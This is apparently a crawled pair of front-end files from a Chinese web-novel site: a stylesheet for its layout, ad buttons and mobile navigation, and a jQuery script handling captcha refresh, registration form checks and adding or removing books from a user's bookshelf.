    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #5d3741;
    background: rgba(255,255,255,.15);
    border-radius: 1px;
    list-style: none;
}




.zdhf{position:sticky;top: 0;background: #024985;z-index: 99999;
    
}
.zdhf-text{color: #ffffff;font-size: 16px;font-weight: 700;padding: 10px 20px;text-align: center;}

.zdhf-text a{color: #f16521;}

@media screen and (min-width:800px){.zdhf{display:none;}.app{display:none;}.app1{display:none;}}








.cate{width:100%;background:#fff;margin-bottom:10px;border-radius:5px;overflow:hidden}.cate_name{height:40px;width:100%;background:#2cbafc;overflow:hidden}.cate_name p{font-size:18px;font-weight:700;line-height:40px;color:#fff;margin-left:20px}

.app{box-shadow:0 0 15px rgba(100,100,100,.1);overflow:hidden;border-radius:5px;background-color:#fff;width: 100%}
.app1{box-shadow:0 0 15px rgba(100,100,100,.1);overflow:hidden;border-radius:5px;background-color:#a78e98;width: 100%}
		.app_tj{
			padding: 5px;
			/* min-height: 300px; */
			
		}
		.app_tj ul{
		    width: 100%;
			/*min-height: 300px;*/
			margin: 0;
			padding: 0;
			display: flow-root;
		}
		
		.app_tj ul li{
			list-style: none;
			float: left;
			margin: 0;
			padding: 0;
		}
		.app_tj ul li{
			width: 7.5923%;
			height: 80px;
			/*margin-right: 10px;*/
			text-align: center;
		}
		/*.app_tj ul li:nth-child(5n+0)*/
  /*      {*/
  /*      margin-right: 0px;*/
  /*      }*/
		.app_tj ul li img{
			width: 50px;
			height: 50px;
		}
		.app_tj ul li p{
			margin: 0;
			padding: 0;
		/*	font-size: 8px;*/
			font-weight:bold;
		}
		.app_tj ul li a{
			text-decoration: none;
			color: black;
		}

@media screen and (max-width:960px){body{background-size:150%}#container{width:98%;margin-top:40%}.cate_name{height:35px}.cate_name p{font-size:21px;line-height:35px}.appico{width:calc(18% - 10px);margin: 2px}.naicon{border-radius:5px;margin: 0px;}
    .app_tj ul li{
			width: 20%;
			height: 80px;
			/*margin-right: 10px;*/
			text-align: center;
		}
}
@media screen and (max-width:800px){.cate_name{height:30px}.cate_name p{font-size:20px;line-height:30px}}
@media screen and (max-width:640px){.cate_name{height:30px}.cate_name p{font-size:17px;line-height:30px}}

.pic4 {
    overflow:hidden;
    width:100%;
}
.pic4 ul{
	margin-left:0px;
  	margin-right:0px;
}
.pic4 li {
    width: 18.1%;
    line-height: 30px;
    height: 30px;
    overflow: hidden;
    float: left;
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #181012;
    background: antiquewhite;
    border-radius: 1px;
}
.pic4 a {
    color: black;
    font-size: 10px;
    font-weight: bold;
    
}
@media (min-width:480px){
    .pic4 li {width:16.666666667%;}}
@media (min-width:760px){
    .pic4 li {width:12.5%;}}
@media (min-width:960px){
    .pic4 li {width:11.1111111111%;}}
@media (min-width:1200px){
    .pic4 li {width:10.4978%;}}
.txtguanggao{width: 100%;overflow: hidden;display: block;box-shadow: 0 1px 1px 0 rgba(0,0,0,.05);}
.txtguanggao a{width: 8%;float: left;border-radius: 3px;line-height: 30px;height: 30px;text-align: center;font-size: 14px;color: #fff;display: inline-block;background-color: rgb(255, 153, 159);margin: 1px;transition-duration: .3s;}
.txtguanggao a:nth-child(1) {background-color: #f5588e;}
.txtguanggao a:nth-child(2) {background-color: #993333;}
.txtguanggao a:nth-child(3) {background-color: #3e9f96;}
.txtguanggao a:nth-child(4) {background-color: #f8586;}
.txtguanggao a:nth-child(5) {background-color: #003300;}
.txtguanggao a:nth-child(6) {background-color: #003366;}
.txtguanggao a:nth-child(7) {background-color: #996699;}
.txtguanggao a:nth-child(8) {background-color: #666666;}
.txtguanggao a:nth-child(9) {background-color: #006699;}
.txtguanggao a:nth-child(10) {background-color: #993333;}
.txtguanggao a:nth-child(11) {background-color: #d88569;}
.txtguanggao a:nth-child(12) {background-color: #3e9f96;}
.txtguanggao a:nth-child(13) {background-color: #f8586;}
.txtguanggao a:nth-child(14) {background-color: #f5588e;}
.txtguanggao a:nth-child(15) {background-color: #996699;}
.txtguanggao a:nth-child(16) {background-color: #666666;}
.txtguanggao a:nth-child(17) {background-color: #d88569;}
.txtguanggao a:nth-child(18) {background-color: #993333;}
.txtguanggao a:nth-child(19) {background-color: #993333;}
.txtguanggao a:nth-child(20) {background-color: #333300;}
.txtguanggao a:nth-child(21) {background-color: #663366;}
.txtguanggao a:nth-child(22) {background-color: #003300;}
.txtguanggao a:nth-child(23) {background-color: #003366;}
.txtguanggao a:nth-child(24) {background-color: #996699;}
.txtguanggao a:nth-child(25) {background-color: #666666;}
.txtguanggao a:nth-child(26) {background-color: #006699;}
.txtguanggao a:nth-child(27) {background-color: #993333;}
.txtguanggao a:nth-child(28) {background-color: #6593b7;}
.txtguanggao a:nth-child(29) {background-color: #96593e;}
.txtguanggao a:nth-child(30) {background-color: #3e9096;}
.txtguanggao a:nth-child(31) {background-color: #f8586;}
.txtguanggao a:nth-child(32) {background-color: #d88569;}
.txtguanggao a:nth-child(33) {background-color: #b8583;}
.txtguanggao a:nth-child(34) {background-color: #3e9096;}
.txtguanggao a:nth-child(35) {background-color: #c8888e;}
.txtguanggao a:nth-child(36) {background-color: #f5588e;}
.txtguanggao a:nth-child(37) {background-color: #99f33;}
.txtguanggao a:nth-child(38) {background-color: #6ef3b7;}
.txtguanggao a:nth-child(39) {background-color: #ae593e;}
.txtguanggao a:nth-child(40) {background-color: #3e9096;}
.txtguanggao a:nth-child(41) {background-color: #f8586;}
.txtguanggao a:nth-child(42) {background-color: #def569;}
.txtguanggao a:nth-child(43) {background-color: #b85853;}
.txtguanggao a:nth-child(44) {background-color: #e3e987;}
.txtguanggao a:nth-child(45) {background-color: #c8868e;}
.txtguanggao a:nth-child(46) {background-color: #f5588e;}
.txtguanggao a:nth-child(47) {background-color: #993ef3;}
.txtguanggao a:nth-child(48) {background-color: #6593b7;}
.txtguanggao a:nth-child(49) {background-color: #965e3e;}
.txtguanggao a:nth-child(50) {background-color: #3e9f96;}
.txtguanggao a:hover{background:#DC3545;color:#FFF}
@media screen and (max-width: 960px) {.txtguanggao a{width: 19.3%;float: left;border-radius: 3px;line-height: 30px;height: 30px;text-align: center;font-size: 13px;color: #fff;display: inline-block;background-color: rgb(255, 153, 159);margin: 1px;transition-duration: .3s;}}
@media screen and (min-width:800px){.dbfh{display:none;}}
.footer-fixed-nav{display: none;position: fixed;bottom: 0;left: 0;right: 0;background: #f1f1f1;height: 65px;z-index: 9999;box-shadow: 0px -4px 10px 0px rgba(17, 58, 93, 0.1);transition: all .3s ease 0s;}
.footer-fixed-nav a{display: inline-block;float: left;width: 20%;text-align: center;margin-top:10px;}
.footer-fixed-nav a span{display: block;font-size: 14px;line-height: 18px;position: relative;top:-1px;}
.footer-fixed-nav a i{font-size: 22px;top:1px;line-height: 24px;}
.footer-fixed-nav .footer-nav-trigger{position: absolute;top:-16px;left: calc(50% - 15px);width: 30px;height: 16px;line-height: 16px;text-align: center;background: #f1f1f1;border-radius: 3px 3px 0 0;box-shadow: 0px -4px 10px 0px rgba(17, 58, 93, 0.1);}
.footer-fixed-nav .footer-nav-trigger .icon{top:0;font-size: 14px;}
.footer-fixed-nav .footer-nav-trigger.active .icon:before{content: "\e67a"}
body.night .footer-fixed-nav, body.night .footer-fixed-nav .footer-nav-trigger{background: #212533;color: #bdcadb;}
.footer-fixed-nav{display: block;}
.mask {
	width:100%;
	height:1200px;
	background:gray;
	position:fixed;
	top:0;
	left:0;
	z-index:100;
	opacity:0.6;
	display:none;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.awadi.net/static/simple/user.js
body_size: 151
content:
/*
逆水行舟 QQ群: 249310348
*/

//reflush authcode
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}


function register_check() {

    if($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '' || $('#authcode').val() == '') {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}
//addbookcase
function addbookcase(aid,name,cid,cname){
	if($.cookie('dx_userid')) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }
        $.ajax({
            type: "post",
            url: "/addbookcase",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login";
		}else{
			return;
		}
	}
}

//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('dx_userid')) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}